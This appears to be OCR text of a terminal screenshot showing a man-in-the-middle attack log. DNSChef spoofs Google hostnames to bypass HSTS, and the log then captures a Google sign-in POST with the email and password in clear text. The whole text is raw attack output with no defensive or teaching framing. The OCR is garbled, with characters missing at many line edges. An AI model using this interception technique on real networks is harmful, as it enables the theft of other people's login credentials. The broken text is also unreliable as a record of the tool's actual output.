 ct
File Edit View Search Terminal Help
apped a strict-trasport-security header
2016-01-30 21:15:30 192.168.1.114 [DNSChef] Resolving 'weblh3.googleusercontent.
om' to 'lh3.googleusercontent.com' for HSTS bypass
2016-01-30 21:15:31 192.168.1.114 [type:Chrome 30.0.0.0 os:Android Linux 4.4.2]
ending Request: mail.google.com
2016-01-30 21:15:32 192.168.1.114 [type:Chrome 30.0.0.0 os:Android Linux 4.4.2]
ending Request: lh3.googleusercontent.com
2016-01-30 21:15:46 192.168.1.114 SECURE POST Data (accounts.google.com):
Page=PasswordSeparationSignIn&GALX=J5APiJCkUo0&gxf=AFoagUVEZs-0U5fZXtQmTUxHV5Bso
uuAA%3A1454195707937&continue=http%3A%2F%2Fmail.google.com%2Fmail%2F&service=mai
&ProfileInformation=&_utf8=%E2%98%83&bgresponse=%214eJCoOiZk6ObtbNEuFKOUAXwSfgPA
QVC_TPCgEQ0ArA4M_5KCEodQkxd48DsFsxX35VSlvNwGq9qHGbhAvdXewf6MZ5tL_v7mrBHjeFW70zIH
TxfqFhsG2QiKg0kltQHUqBQfKIs8vxv39vgxr8-U23eTiJ61pHPWiZofruleG5NLUkkHSg84Oo5vX8sZ
3Jd1DyVHwqwRJ7VMXTRDGAmKu21txfFlanw1i90IrqjDkzXB5BMocEqW4zmvkFMkVi8M68RxFCZegUG3
pW7Ut4hHburONNCDHYnWGIG7sfGkwDSrYqRcrg_sbf7pyqyD9tZzL7KQ3jZD0B5MP31atD5MYgpcXCUx
vTXfJWiHy3k6Rd4oizIXbKsZXUTZHbX5sHICMWERVbFW71KG8qABYHgNAq-Iydh9sTr4YAx51ehYPNT6
d&pstMsg=1&dnConn=&checkConnection=&checkedDomains=youtube&identifiertoken=&iden
ifiertoken_audio=&identifier-captcha-input=&Email=teste%40empresa.com&Passwd=hac
er1010&PersistentCookie=yes
2016-01-30 21:15:47 192.168.1.114 [type:Chrome 30.0.0.0 os:Android Linux 4.4.2]